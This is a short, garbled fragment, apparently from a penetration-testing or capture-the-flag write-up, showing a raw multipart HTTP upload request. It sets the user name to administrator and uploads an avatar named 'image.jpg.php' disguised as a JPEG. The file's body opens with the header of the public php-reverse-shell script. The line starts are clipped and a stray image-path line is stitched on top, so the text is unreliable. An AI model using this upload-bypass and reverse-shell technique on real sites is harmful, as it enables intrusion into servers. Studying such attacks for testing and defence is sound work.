 U3NjJlYmYxN2VlMTE3YzU2NDQ5IiwidGFnIjoiIn0%3D
nnection: close
----WebKitFormBoundaryjjfBUk3FQBAKNeea
ntent-Disposition: form-data; name="name"
ministrator
----WebKitFormBoundaryjjfBUk3FQBAKNeea
ntent-Disposition: form-data; name="avatar"; filename="image.jpg.php"
ntent-Type: image/jpeg
php
php-reverse-shell - A Reverse Shell implementation in PHP
Copyright (C) 2007 pentestmonkey@pentestmonkey.net